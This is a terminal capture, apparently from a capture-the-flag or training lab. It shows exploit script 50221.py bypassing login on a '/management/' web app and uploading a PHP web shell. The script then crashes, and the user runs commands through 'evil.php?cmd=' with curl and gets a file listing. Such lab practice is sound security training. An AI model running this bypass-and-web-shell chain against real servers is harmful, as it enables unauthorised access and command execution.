 ┌──(kali㉿kali)-[~/work]
└─$ python2 50221.py
Example: http://example.com
Url: http://10.10.214.204:445/management/
Check Url ...
[+] Bypass Login
[+] Upload Shell
[+] Exploit Done!
$ ls
Traceback (most recent call last):
  File "50221.py", line 107, in <module>
    request = requests.post(find_shell.get("src") + "?cmd=" + cmd, data={'key':'value'}, headers=headers
)
  File "/usr/share/offsec-awae-wheels/requests-2.23.0-py2.py3-none-any.whl/requests/api.py", line 119, i
n post
  File "/usr/share/offsec-awae-wheels/requests-2.23.0-py2.py3-none-any.whl/requests/api.py", line 61, in
 request
  File "/usr/share/offsec-awae-wheels/requests-2.23.0-py2.py3-none-any.whl/requests/sessions.py", line 5
16, in request
  File "/usr/share/offsec-awae-wheels/requests-2.23.0-py2.py3-none-any.whl/requests/sessions.py", line 4
59, in prepare_request
  File "/usr/share/offsec-awae-wheels/requests-2.23.0-py2.py3-none-any.whl/requests/models.py", line 314
, in prepare
  File "/usr/share/offsec-awae-wheels/requests-2.23.0-py2.py3-none-any.whl/requests/models.py", line 388
, in prepare_url
requests.exceptions.MissingSchema: Invalid URL '/management/uploads/1673903640_evil.php?cmd=ls': No sche
ma supplied. Perhaps you meant http:///management/uploads/1673903640_evil.php?cmd=ls?
┌──(kali㉿kali)-[~/work]
└─$ curl http:///management/uploads/1673903640_evil.php?cmd=ls?
curl: (6) Could not resolve host: management
┌──(kali㉿kali)-[~/work]
└─$ curl http://10.10.214.204:445/management/uploads/1673903640_evil.php?cmd=ls?
<pre></pre>
┌──(kali㉿kali)-[~/work]
└─$ curl http://10.10.214.204:445/management/uploads/1673903640_evil.php?cmd=ls
<pre>1629334140_traffic_bg.jpg
1629336240_avatar.jpg
1629421080_tl-logo.png
1673903640_evil.php
drivers